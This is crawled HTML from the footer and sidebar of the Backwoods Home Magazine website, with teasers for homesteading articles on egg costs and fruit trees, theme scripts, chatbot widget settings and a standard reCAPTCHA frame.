            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/homestead-security-for-women/"  rel="bookmark" class="td-image-wrap " title="Homestead security for women" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/insco143-1-356x220.jpg"   alt="" title="Homestead security for women" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/homestead-security-for-women/"  rel="bookmark" title="Homestead security for women">Homestead security for women</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"-81419","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_12";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "106";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "53";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/cheaper-than-store-bought-eggs/"  rel="bookmark" class="td-image-wrap " title="Cheaper than Store-Bought Eggs" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Seleshanko_Cheap-eggs_01-324x235.jpg"   alt="" title="Cheaper than Store-Bought Eggs" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/cheaper-than-store-bought-eggs/"  rel="bookmark" title="Cheaper than Store-Bought Eggs">Cheaper than Store-Bought Eggs</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    By Kristina Seleshanko
Issue #177 • July/August/September, 2019

Something we heard a lot when we first started raising chickens in the suburbs was, “For the cost of raising those birds, you could buy an awful lot...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/cheaper-than-store-bought-eggs/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/fruit-trees/"  rel="bookmark" class="td-image-wrap " title="Fruit Trees" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-635705-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-635705-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-635705-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Fruit Trees" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/fruit-trees/"  rel="bookmark" title="Fruit Trees">Fruit Trees</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    



&lt;!--
Fruit trees
By Alice B. Yeager
Photos by James O. Yeager
--&gt;By Alice B. Yeager
Fall winds down with the ripening of a Japanese
persimmon known as the Fuyugaki variety.



Issue #104 • March/April, 2007



There&#039;s not one of us who...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/fruit-trees/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69707151ebe49
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:81419,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979644" id="akismet-frontend-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[81419]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/bhm/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6
body_size: -136
content:
{"81419":4894}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zzBJCFq_cx6_5MTdsFvO5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976726027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>